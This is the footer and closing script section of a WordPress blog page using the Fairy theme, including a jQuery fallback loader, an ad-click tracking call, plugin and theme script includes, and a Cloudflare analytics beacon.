	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "cb020d8503",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
